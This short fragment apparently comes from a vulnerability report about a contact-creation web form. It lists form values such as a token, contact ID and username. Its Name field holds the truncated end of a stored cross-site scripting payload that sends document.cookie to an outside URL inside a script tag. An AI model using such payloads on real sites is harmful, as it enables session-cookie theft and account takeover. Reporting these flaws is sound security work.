 Token :
6f769a89-4d22-4578-b291-dc02ed26894c
Contact ID :
89cd66ef-af7a-4d58-9161-7491cada5280
Username :
aa
Name :
7-4a91-4cae-8c0e-a5f9dd8385e1?cookie=" + document.cookie </script>
Description :
aa
Place :
aa
Create